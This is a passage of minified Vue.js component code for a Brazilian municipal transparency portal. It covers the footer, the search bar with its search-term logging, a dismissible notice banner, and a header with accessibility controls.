:class="getIconFromTipoContato(redeSocial.contato_titulo)" aria-hidden="true"></i>\n                                    </a>\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n\n                    <div class="last-content">\n                        <h3 class="ipm-titulo titulo-portal">Portal da Transparência</h3>\n    \n                        <div v-if="getURL.acesso_rapido" class="acesso-rapido">\n                            <span class="ipm-titulo titulo-acesso-rapido" tabindex="0">Acesso Rápido</span>\n                            <span v-if="getURL.acesso_info" class="info-detail" ><a class="info-detail" :href="getURL.acesso_info" title="Ir para Acesso à Informação" aria-label="Acesso à Informação" tabindex="0">Acesso à Informação</a></span>\n                            <span v-for="link in getListaOrdenadaLinks()" v-if="link.url" class="info-detail" ><a class="info-detail" :href="link.url" :title="\'Ir para \' + link.titulo" aria-label="Acesso à Informação" tabindex="0">{{link.titulo}}</a></span>    \n                        </div>\n\n                        <div class="endereco-entidade" v-if="this.dados.endereco">\n                            <span class="ipm-titulo titulo-endereco" tabindex="0">Localização</span>\n                            <span class="info-detail">{{this.dados.endereco.tipo}} {{this.dados.endereco.logradouro}}, Nº {{this.dados.endereco.numero}}, {{this.dados.endereco.bairro}} </span>\n                            <span class="info-detail">{{this.dados.endereco.cidade}}/{{this.dados.endereco.estado}}</span>\n                            <span class="info-detail">CEP: {{this.dados.endereco.cep}}</span>\n                            <div class="info-mapa">\n                                <a :href="getUrlLocalizacaoNoMapa()" rel="noopener" target="_blank" :title="\'Abrir no Mapa a localização de \' + this.getEntidade.brasao.entidade_titulo || this.getEntidade.nome">\n                                    <i aria-hidden="true" :class="getIcon(62)"></i>\n                                    <span class="info-detail">Abrir no Mapa</span>\n                                </a>\n                            </div>\n                        </div>\n\n                        <div class="contato-entidade" v-if="this.dados.contatos">\n                            <span class="ipm-titulo titulo-contato" tabindex="0">Contatos</span>\n                            <a class="info-detail" v-for="(telefone, index) in this.dados.contatos" v-if="index != 5" :href="\'tel:+55\' + telefone.contato_descricao" :title="\'Fone: \' + telefone.contato_descricao">{{telefone.contato_descricao}}</a>\n                            <a class="info-detail" v-for="(email, index) in this.dados.contatos" v-if="index == 5" :href="\'mailto:\' + email.contato_descricao" :title="\'E-mail: \' + email.contato_descricao">{{email.contato_descricao}}</a>\n                        </div>\n\n                        <div v-if="this.dados.horarioAtendimento" class="horario-atendimento">\n                            <span class="ipm-titulo titulo-atendimento" tabindex="0">Horário de Atendimento</span>\n                            <div v-if="this.dados.horarioAtendimento.tipo == 0" class="info-horario-atendimento">\n                                <div v-for="(atendimento, index) in this.dados.horarioAtendimento" class="texto-horario-atendimento" tabindex="0">\n                                    <span class="info-detail" v-if="index != \'tipo\' && index != \'observacao\'">{{atendimento}}</span>\n                                </div>\n                            </div>\n                            <div v-else class="info-horario-atendimento">\n                                <div v-for="(atendimento, index) in this.dados.horarioAtendimento" class="texto-horario-atendimento" tabindex="0">\n                                    <span class="info-detail" v-if="index != \'tipo\' && index != \'observacao\'" v-for="horario in atendimento">{{horario}}</span>\n                                </div>\n                            </div>\n\n                            <span v-if="this.dados.horarioAtendimento.observacao !== null" class="info-detail info-obs-atendimento">{{this.dados.horarioAtendimento.observacao}}</span>\n                        </div>\n\n                        <div class="app-atende-net">\n                            <div class="btn-download-app" v-html="getSelos.android"></div>\n                            <div class="btn-download-app" v-html="getSelos.ios"></div>\n                        </div>\n\n                        <div class="seguranca">\n                            <div class="container-selo" v-html="getSelos.norton"></div>\n                            <div class="container-selo" v-html="getSelos.digicert"></div>\n                        </div>\n                    </div>\n                </div>\n            </div>\n\n            <div class="rdp-inf">\n                <div class=\'rdp-inf-selos\'>\n                    <div class="selo selo-acesso-informacao" v-html="getSelos.acesso_info"></div>\n\n                    <div class="detalhe-termo-copyright">\n                        <span class="info-copyright">{{getSelos.copyright}}</span>\n\n                        <span class="info-termos">\n                            <a class="info-detail" :href="getURL.termo_uso" rel="noopener" target="_blank" title="Termos de Uso"> Termos de Uso </a>\n                            <span class="info-detail">|</span>\n                            <a class="info-detail" :href="getURL.politica_privacidade" rel="noopener" target="_blank" title="Política de Privacidade"> Política de Privacidade</a>\n                        </span>\n                    </div>\n\n                    <div class="selo selo-ipm" v-html="getSelos.ipm"></div>\n                </div>\n            </div>\n        </div> \n    ',computed:Object.assign(Vuex.mapGetters(["getEntidade",
"getURL","getSelos","getPropPrincipal","getIcon"]),{}),methods:{getIconFromTipoContato:function(a){oIcons={facebook:123,twitter:2853,x:2853,instagram:330,youtube:324,whatsapp:512,rss:150};return this.getIcon(oIcons[a.normalizeToLowerCase()])},getListaOrdenadaLinks:function(){var a=this;if(oAcessoRapido=this.getURL.acesso_rapido)return aLinksOrdenados=Object.keys(oAcessoRapido),aLinksOrdenados.sort(),oAcessoRapidoOrdenado={},aLinksOrdenados.forEach(function(b){elementoAcessoRapido=a.getURL.acesso_rapido[b];
oAcessoRapidoOrdenado[b]={titulo:elementoAcessoRapido.titulo,url:elementoAcessoRapido.url}}),oAcessoRapidoOrdenado},getUrlLocalizacaoNoMapa:function(){var a=this.dados.endereco;a=a.coordenada||(a.logradouro+" "+a.numero+" "+a.bairro+" "+a.cidade+" "+a.estado+" "+a.cep).normalizeString();return""+__CONST.LINK.GOOGLE_MAPS+encodeURI(a)}},data:function(){return{dados:this.dados_rodape,horarioAtendimento:{tipo:1}}},beforeMount:function(){this.dados=JSON.parse(__trata_dados_encoded(this.dados_rodape))}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("barra-pesquisa",{props:["dados"],template:'\n        <div id="pesquisa" :class="this.getPropPrincipal.usaCorCabecalho ? \'\' : \'color-theme\'">\n            <div class="container-conteudo">\n                <div class="buscador">\n                    <span class="aviso-fechar" v-if="!isMobile">\n                        <p>Tecle <b>"ESC"</b> para fechar a pesquisa!</p>\n                    </span>\n                    <div class="content-pesquisa rounded">\n                        <input id="ipm-input-pesquisa" type="text" class="ipm-input lg input-pesquisar" placeholder="O que você procura?"\n                            aria-label="Barra de Pesquisa"\n                            :title="getTitleInput"\n                            v-model="termoPesquisado" \n                            @keyup.esc="outFocus" \n                            @keypress="onKeyPressInputSearch" \n                            @keydown.prevent.tab="onKeyDownTab" \n                            @focus="onFocus"\n                        >\n                        <button id="ipm-btn-pesquisa" class="ipm-button" \n                            aria-label="Pesquisar"\n                            :title="getTitleButton"\n                            @keyup.esc="outFocus" \n                            @keypress="onKeyPressInputSearch" \n                            @keydown.prevent.tab="onKeyDownTab"\n                            @click="iniciaBusca" \n                            @focus="onFocus"\n                        >\n                            <i :class="getIcon(3)"></i>\n                        </button>\n                    </div>\n    \n                    <div class="content-resultado">\n                        <div :class="isLoading(this.resultado) ? \'buscando-resultados ativo\' : \'buscando-resultados\'"></div>\n                        <ul :class="this.resultado.portais ? \'resultados ativo\' : \'resultados\'">\n                            <div class="result-title">\n                                <h4>PORTAIS</h4>\n                            </div>\n                            <li class="item-resultado" v-for="portal in this.resultado.portais" :title="portal.titulo">\n                                <a class="rounded" :href="portal.href" @click.prevent="insereLogTermoPesquisaUrlPermanente($event)">\n                                    <i :class="getIcon(782)"></i>\n                                    <div class="descritivo">\n                                        <h5> {{ portal.titulo }} </h5>\n                                    </div>\n                                </a>\n                            </li>\n                        </ul>\n                        <ul :class="this.resultado.itens ? \'resultados ativo\' : \'resultados\'">\n                            <div class="result-title result-title-itens">\n                                <h4>ITENS</h4>\n                            </div>\n                            <li class="item-resultado" v-for="item in this.resultado.itens" :title="item.titulo">\n                                <a @click.prevent="insereLogTermoPesquisaUrlPermanente($event)"\n                                    :href="item.url"\n                                    :target="getItemLinkTarget(item)"\n                                    class="rounded"\n                                >\n                                    <i :class="getIcon(item.icone, getIconGrupo(item.grupo))"></i>\n                                    <div class="descritivo">\n                                        <h5> {{ item.titulo }} </h5>\n                                        <span> {{ getNomeGrupoPorCodigo(item.grupo) }} </span>\n                                    </div>\n                                </a>\n                            </li>\n                            <li class="btn-ver-mais">\n                                <a class="ipm-button lg" :href="getHrefRedirectPaginaPesquisa">Ver Mais</a>\n                            </li>\n                        </ul>\n                    </div>\n                </div>\n    \n                <div class="focus-search" \n                    @click="outFocus"\n                >\n                </div>\n    \n                \x3c!-- IMPLEMENTAR JUNTO AO DESENVOLVIMENTO DO CHAT DARA --\x3e\n                \x3c!--<div class="sugestao-de-pesquisa">\n                    <button :class="useColorTheme ? \'ipm-button lg\' : \'ipm-button lg outline\'">Saúde</button>\n                    <button :class="useColorTheme ? \'ipm-button lg\' : \'ipm-button lg outline\'">Saúde</button>\n                    <button :class="useColorTheme ? \'ipm-button lg\' : \'ipm-button lg outline\'">Saúde</button>\n                    <button :class="useColorTheme ? \'ipm-button lg\' : \'ipm-button lg outline\'">Saúde</button>\n                </div>--\x3e\n            </div>\n        </div>\n    ',data:function(){return{abortController:new AbortController,
isPaginaResultadoPesquisa:!1,termoPesquisado:"",timerDigitacao:null,resultado:[]}},computed:Object.assign(Vuex.mapGetters(["getIcon","getPropPrincipal","getNomeGrupoPorCodigo","getGrupoPorCodigo","getURL"]),{useColorTheme:function(){return this.cabecalhoCorTema},getHrefRedirectPaginaPesquisa:function(){return this.getURL.home+"resultado-da-pesquisa?termo="+encodeURI(this.termoPesquisado)},getTitleInput:function(){return Modernizr.mobile?"Informe o termo a pesquisar.":'Digite aqui o termo a ser buscado e tecle "Enter" para pesquisar. Tecle "ESC" para fechar a pesquisa.'},
getTitleButton:function(){return Modernizr.mobile?"Clique em pesquisar para carregar os resultados.":'Tecle "Enter" para pesquisar. Tecle "ESC" para fechar a pesquisa.'},isMobile:function(){return Modernizr.mobile}}),watch:{termoPesquisado:function(){var a=this,b=this.termoPesquisado.trim();b=b&&2<b.length;clearTimeout(this.timerDigitacao);b?this.timerDigitacao=setTimeout(function(){a.iniciaBusca()},500):this.finalizaBusca()}},methods:{iniciaBusca:function(){if(null==this.termoPesquisado||""===this.termoPesquisado.trim())return!1;
this.isPaginaResultadoPesquisa?this.loadInComponentResultadoPesquisa():this.loadInComponentBarraPesquisa()},onKeyPressInputSearch:function(a){switch(a.key.toLowerCase()){case "enter":""!=this.termoPesquisado&&this.iniciaBusca()}},onKeyDownTab:function(a){if(this.$el.classList.contains("focus"))a.currentTarget instanceof HTMLButtonElement?document.querySelector("#ipm-input-pesquisa").focus():document.querySelector("#ipm-btn-pesquisa").focus();else try{(document.querySelector(".ipm-titulo-icone .conteudo-titulo")||
document.querySelector("nav.ipm-breadcrumb .breadcrumb-path a")).focus()}catch(b){}},onFocus:function(){this.isPaginaResultadoPesquisa||this.$el.classList.add("focus")},outFocus:function(a){document.querySelector("#pesquisa input").blur();this.isPaginaResultadoPesquisa||(this.termoPesquisado="");this.finalizaBusca();this.$el.classList.remove("focus")},getDominioEntidade:function(){return __CONST.CLIENTE.DOMINIO?__CONST.CLIENTE.DOMINIO.PRINCIPAL:""},getIconGrupo:function(a){return(a=this.getGrupoPorCodigo(a))?
a.icone:0},getItemLinkTarget:function(a){var b=this.getDominioEntidade();return b&&a.url.startsWith(b)?"_self":"_blank"},loadInComponentBarraPesquisa:function(){var a=this;this.abortController.abort();this.resetResultado().then(function(){$(".content-resultado",a.$el).slideDown();a.iniciaEfeitoCarregamento();a.abortController=new AbortController;a.doRequestBusca().then(function(b){if((b=b.data)&&(b.itens||b.portais)){if(!__CONST.IS_PRODUCAO){var c=__CONST.CLIENTE.DOMINIO?__CONST.CLIENTE.DOMINIO.PRINCIPAL:
"";b.itens&&0<b.itens.length&&b.itens.forEach(function(d){URL.canParse(d.url,c)&&(d.url=URL.parse(d.url,c).href)})}a.resultado=b;a.insereLogTermoPesquisa();a.finalizaEfeitoCarregamento()}else $(".content-resultado .buscando-resultados",a.$el).html($("<h5>Nenhum Resultado Encontrado</h5>"))}).catch(function(b){a.finalizaBusca();a.finalizaEfeitoCarregamento()})})},loadInComponentResultadoPesquisa:function(){var a=document.querySelector("#resultado-pesquisa").__vue__;a&&(a.$data.termo=this.termoPesquisado)},
doRequestBusca:function(){return __doRequest({rotina:50045,acao:862,processo:"loadResultadosPorTermoPesquisado",chave:{termo:btoa(this.termoPesquisado),limit:5},parametro:{termo:btoa(this.termoPesquisado),limit:5},abortSignal:this.abortController}).catch(function(a){})},finalizaBusca:function(){$(".content-resultado",this.$el).slideUp();this.finalizaEfeitoCarregamento()},resetResultado:function(){var a=this;return new Promise(function(b){setTimeout(function(){a.resultado=[];b()},0)})},iniciaEfeitoCarregamento:function(){var a=
this;this.finalizaEfeitoCarregamento().then(function(){$(".content-resultado .buscando-resultados",a.$el).html("").startLoading({tamanho:40,espessura:2,inclui_apos_conteudo:!0})})},finalizaEfeitoCarregamento:function(){var a=this;return new Promise(function(b){setTimeout(function(){$(".content-resultado .buscando-resultados",a.$el).stopLoading();b()},0)})},insereLogTermoPesquisa:function(){__doRequest({acao:862,rotina:50045,processo:"insereLogTermoPesquisa",chave:{termo:btoa(this.termoPesquisado.trim())}}).catch(function(a){})},
insereLogTermoPesquisaUrlPermanente:function(a){__doRequest({acao:862,rotina:50045,processo:"insereLogUrlPermanente",chave:{termo:btoa(this.termoPesquisado.trim()),urlPermanente:a.currentTarget.href}}).catch(function(b){});"_blank"==a.currentTarget.target?window.open(a.currentTarget.href):window.location.href=a.currentTarget.href},isLoading:function(a){return Array.isArray(a)&&!a.length||__is_object(a)&&a.itens&&0>=a.itens.length&&a.portais&&0>=a.portais.length}},mounted:function(){var a=this,b=this.finalizaBusca;
document.body.addEventListener("mouseup",function(){0==$("#pesquisa:hover").length&&(a.isPaginaResultadoPesquisa||(a.termoPesquisado=""),b())});document.body.addEventListener("keydown",function(c){"Escape"===c.code&&0==$("#pesquisa:hover").length&&(a.isPaginaResultadoPesquisa||(a.termoPesquisado=""),b())})}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("aviso_fixo",{props:["dados_aviso"],template:'\n        <div class="container-aviso-fixo" v-if="this.exibeAvisoFixo()">\n            <div class="wrapper-aviso rounded">\n                <i class="icone-aviso" :class="getIcon(this.dados.icons.bullhorn)"></i>\n                <div class="content-aviso">\n                    <span class="titulo-aviso">\n                        <i class="icone-aviso-titulo" :class="getIcon(this.dados.icons.bullhorn)"></i>\n                        {{this.dados.aviso.titulo}}\n                    </span>\n                    <div class="content-mensagem">\n                        <div class="mensagem-aviso" v-html="this.dados.aviso.mensagem"></div>\n                        <div class="ver-mais-aviso" v-on:click="toggleContent()">Ver mais</div>\n                    </div>\n                </div>\n                <i class="icone-close" :class="getIcon(this.dados.icons.close)" title="Fechar" v-on:click="closeAvisoFixo()"></i>\n            </div>\n        </div>\n    ',computed:Object.assign(Vuex.mapGetters(["getIcon"]),
{}),methods:{exibeAvisoFixo:function(){return"object"===typeof sessionStorage?!sessionStorage.getItem("hideAvisoFixo"):!0},closeAvisoFixo:function(){$(".container-aviso-fixo .wrapper-aviso").addClass("hidden");sessionStorage.setItem("hideAvisoFixo",!0);setTimeout(function(){$(".container-aviso-fixo").hide()},200)},toggleContent:function(){var a=$(".mensagem-aviso",this.$el),b=$(".ver-mais-aviso",this.$el);a[0]&&(a.hasClass("partial-content")?(a.css("height",a[0].scrollHeight),a.removeClass("partial-content"),
b[0].innerHTML="Ver menos"):(a.css("height",""),a.addClass("partial-content"),b[0].innerHTML="Ver mais"))},validaExibeButtonSaibaMais:function(){var a=$(".mensagem-aviso",this.$el),b=$(".ver-mais-aviso",this.$el);a.css("height",this.getMaxHeightToNotShowPartialContent());a[0]&&(a[0].scrollHeight>this.getMaxHeightToNotShowPartialContent()?(b.show(),a.addClass("partial-content")):(b.hide(),a.removeClass("partial-content")))},getMaxHeightToNotShowPartialContent:function(){return 550>=window.innerWidth?
52:400>=window.innerWidth?72:26},onResizeWindowFixAlerta:function(){this.validaExibeButtonSaibaMais()}},beforeMount:function(){this.dados=__trata_dados_encoded(this.dados_aviso)},mounted:function(){this.validaExibeButtonSaibaMais();window.addEventListener("resize",this.onResizeWindowFixAlerta)}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("cabecalho",{props:["dados_elemento"],template:'\n        <div id="cabecalho" :class="this.getPropPrincipal.usaCorCabecalho ? \'color-theme\' : \'\' ">\n            <div class="header">\n                <div class="content content-header">\n                    <ul v-if="maxMedia495" class="header-selecao">\n                        <li>\n                            <a :href="__get_href_scroll_to_inicio(getURL.home)" aria-label="inicio" title="Direcionar para o inicio da página">\n                                <p class="titulo">Início</p>\n                                <span class="sequencia rounded"></span>\n                            </a>\n                        </li>\n                        <li>\n                            <a href="#pesquisa" aria-label="busca" title="Direcionar para a barra de busca da página">\n                                <p class="titulo">Busca</p>\n                                <span class="sequencia rounded"></span>\n                            </a>\n                        </li>\n                        <li>\n                            <a href="#conteudo" aria-label="conteudo" title="Direcionar para o conteúdo da página">\n                                <p class="titulo">Conteúdo</p>\n                                <span class="sequencia rounded"></span>\n                            </a>\n                        </li>\n                        <li>\n                            <a href="#rodape" aria-label="rodape" title="Direcionar para o fim da página">\n                                <p class="titulo">Rodapé</p>\n                                <span class="sequencia rounded"></span>\n                            </a>\n                        </li>\n                    </ul>\n                        <ul class="header-acessibilidade">\n                            <li>\n                                <button class="ipm-button-base" aria-label="Aumentar Fonte" title="Aumentar Fonte" tabindex="0" @click="this.clickAumentaFonte">\n                                    <svg width="30" height="16" viewBox="0 0 26 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.814 15L6.226 0.831999H9.482L14.872 15H11.792L10.45 11.59H5.236L3.916 15H0.814ZM5.676 9.302H10.01L7.832 3.604L5.676 9.302ZM19.6876 13.13V10.182H16.6076V7.872H19.6876V4.858H22.0196V7.872H25.0996V10.182H22.0196V13.13H19.6876Z" fill="#646464"/></svg>\n                                </button>\n                                <button class="ipm-button-base" aria-label="Diminuir Fonte" title="Diminuir Fonte" tabindex="0" @click="this.clickDiminuiFonte">\n                                    <svg width="30" height="16" viewBox="0 0 26 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.814 15L6.226 0.831999H9.482L14.872 15H11.792L10.45 11.59H5.236L3.916 15H0.814ZM5.676 9.302H10.01L7.832 3.604L5.676 9.302ZM16.4976 10.182V7.872H24.9896V10.182H16.4976Z" fill="#646464"/></svg>\n                                </button> \n                                <button v-if="maxMedia575" class="ipm-button-base" aria-label="Restaurar Fonte" title="Restaurar Fonte" tabindex="0" @click="this.clickRestauraFonte">\n                                    <svg width="26" height="16" viewBox="0 0 26 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_2829_7385)"><path d="M6.33407 0H8.65549L14.0103 16H11.8591L10.363 11.1474H4.58526L3.06343 16H0.999939L6.33407 0ZM5.11661 9.4865H9.85232L9.1043 7.07062C8.52653 5.29515 8.01581 3.53531 7.51026 1.68174H7.41224C6.92732 3.53531 6.42176 5.29515 5.86462 7.07062L5.11661 9.4865Z" fill="#646464"/></g><defs><clipPath id="clip0_2829_7385"><rect width="16" height="16" fill="white"/></clipPath></defs></svg>\n                                </button> \n                                <button :class="\'ipm-button-ftw \' + getIcon(1777)" aria-label="Alto Contraste" title="Alto Contraste" tabindex="0" @click="this.clickAltoContraste"></button>\n                                <button :class="\'ipm-button-ftw \' + getIcon(1070)" aria-label="Libras" title="Acionar Libras" tabindex="0" @click="__contextoAcessibilidade.vLibras()"></button>\n                            </li>\n                            <li v-if="maxMedia767"><span class="ipm-button-base" aria-label="Acessibilidade" tabindex="0" @click="onClickAcessibilidade">Acessibilidade</span></li>\n                            <li v-if="maxMedia767"><a class="ipm-button-base" :href="getURL.mapa_site" aria-label="Mapa do Site" tabindex="0">Mapa do Site</a></li>\n                        </ul>\n                    </ul>\n                </div>\n            </div>\n            <div class="main">\n                <div class="content content-main">\n                    <a class="main-brasao" :href="getURL.home" tabindex=\'-1\'>\n                        <span class="entidade-brasao">\n                            <img :src="this.getEntidade.brasao.url_brasao_config || this.getEntidade.brasao.url_brasao_entidade" :alt="\'Brasão \' + this.getEntidade.nome">\n                        </span>    \n                        <span class="entidade-nome">\n                            <h2 tabindex="0" class="ipm-titulo">Portal da Transparência</h2>\n                            <h1 tabindex="0">  {{ this.getEntidade.brasao.entidade_titulo || this.getEntidade.nome }} </h1>\n                        </span>\n                    </a>\n\n                    <ul v-if="this.acesso_rapido.length > 0 && minMedia992" class="main-links">\n                        <li v-for="linkAcesso in this.acesso_rapido" v-if="linkAcesso.url">\n                            <a tabindex="0" :target="linkAcesso.destino == 1 ? \'_blank\': \'_self\'" :href="linkAcesso.url" :aria-label="linkAcesso.descricao" :title="\'Acessar \' + linkAcesso.nome">{{linkAcesso.nome}}</a>\n                        </li> \n                    </ul>\n                    <ul v-else-if="minMedia992" class="main-links">\n                        <li v-for="acessoRapido in getURL.acesso_rapido" v-if="acessoRapido.url">\n                            <a tabindex="0" target="_black" :href="acessoRapido.url" :aria-label="acessoRapido.titulo" :title="\'Acessar \' + acessoRapido.titulo">{{acessoRapido.titulo}}</a>\n                        </li> \n                    </ul>\n                    <button aria-label="Menu" v-else :class="\'ipm-button-ftw sm \' + getIcon(178)" @click=\'this.clickExpandMenu\'></button>\n                </div>\n            </div>\n\n            <div class="menu-overlay">\n                <ul v-if="maxMedia991 && acesso_rapido.length > 0" class="menu-acessibilidade" tabindex="-1">\n                    <li> Acesso Rápido </li>\n                    <li v-if="!maxMedia767"><span aria-label="Acessibilidade" tabindex="0" @click="onClickAcessibilidade">Acessibilidade</span></li>                    \n                    <li v-for="linkAcesso in acesso_rapido" v-if="linkAcesso.url">\n                        <a tabindex="0" :target="linkAcesso.destino == 1 ? \'_blank\': \'_self\'" :href="linkAcesso.url" :aria-label="linkAcesso.descricao" :title="\'Acessar \' + linkAcesso.nome">{{linkAcesso.nome}}</a>\n                    </li>\n                    <li v-if="!maxMedia767"><a :href="getURL.mapa_site" aria-label="Mapa do Site" tabindex="0">Mapa do Site</a></li>\n                </ul>\n                <ul v-else-if="maxMedia991" class="menu-acessibilidade" tabindex="-1">\n                    <li> Acesso Rápido </li>\n                    <li v-if="!maxMedia767"><span aria-label="Acessibilidade" tabindex="0" @click="onClickAcessibilidade">Acessibilidade</span></li>\n                    <li v-for="acessoRapido in getURL.acesso_rapido" v-if="acessoRapido.url">\n                        <a tabindex="0" target="_black" :href="acessoRapido.url" :aria-label="acessoRapido.titulo">{{acessoRapido.titulo}}</a>\n                    </li> \n                    <li v-if="!maxMedia767"><a :href="getURL.mapa_site" aria-label="Mapa do Site" tabindex="0">Mapa do Site</a></li>\n                </ul>\n            </div>\n        </div>\n    ',computed:Object.assign(Vuex.mapGetters(["getEntidade",
"getURL","getPropPrincipal","getIcon"]),{minMedia992:function(){return!this.maxMedia991},maxMedia991:function(){this.addListenerMediaQuery("992",!1,991);return this.mediaQuery[992]},maxMedia767:function(){this.addListenerMediaQuery("768",!1,767);return!this.mediaQuery[768]},maxMedia575:function(){this.addListenerMediaQuery("576",!1,575);return!this.mediaQuery[576]},maxMedia495:function(){this.addListenerMediaQuery("496",!1,495);return!this.mediaQuery[496]}}),methods:{onClickAcessibilidade:function(){__contextoAcessibilidade.openKeysWindow(["login"])},
clickAumentaFonte:function(){__contextoAcessibilidade.fontUp()},clickDiminuiFonte:function(){__contextoAcessibilidade.fontDown()},clickRestauraFonte:function(){__contextoAcessibilidade.resetFont()},clickAltoContraste:function(){__contextoAcessibilidade.altoContraste()},addListenerMediaQuery:function(a,b,c){var d=[];b&&d.push("(min-width: "+b+"px)");c&&d.push("(max-width: "+c+"px)");a&&(a=eval("this.matchMediaQuery"+a),b=window.matchMedia(""+d.join(" and ")),b.addListener(a),a(b))},matchMediaQuery992:function(a){this.mediaQuery[992]=
!0===a.matches},matchMediaQuery768:function(a){this.mediaQuery[768]=!0===a.matches},matchMediaQuery576:function(a){this.mediaQuery[576]=!0===a.matches},matchMediaQuery496:function(a){this.mediaQuery[496]=!0===a.matches},clickExpandMenu:function(){var a=document.querySelector(".menu-overlay .menu-acessibilidade");0<a.offsetHeight?(document.body.style.overflow="auto",a.style.height=0,a.style.border=0):(document.body.style.overflow="hidden",a.style.height="calc("+($(window).outerHeight()-$(this.$el).outerHeight())+
"px - 5rem)",a.style.borderBottom="0.2rem solid var(--cor-base-tema-6)",this.focusMenu())},focusMenu:function(){var a=this,b=$(".menu-overlay .menu-acessibilidade",this.$el);b.trigger("focus");b.on("focusout",function(c){c.preventDefault();b.off("focusout");a.clickExpandMenu()})}},data:function(){return{dados:!1,acesso_rapido:[],mediaQuery:{992:!1,768:!1,576:!1,496:!1}}},beforeMount:function(){this.dados=__trata_dados_encoded(this.dados_elemento);this.acesso_rapido=this.dados.links_acesso_rapido||
[]}});


